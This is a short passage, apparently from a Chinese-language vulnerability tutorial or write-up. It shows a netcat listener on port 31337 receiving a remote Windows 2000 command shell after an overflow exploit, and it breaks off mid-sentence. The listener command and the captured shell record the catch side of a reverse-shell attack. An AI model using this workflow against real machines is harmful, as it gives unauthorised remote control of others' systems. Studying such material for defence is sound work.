 E:\sagi>nc -vv -l -p 31337
listening on [any] 31337 ...
61. . .37: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [221.216.244.167] from (UNKNOWN) [61. . .37] 3433: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 9
按照漏洞描述中的信息，成功的利用该漏洞，我们溢出后应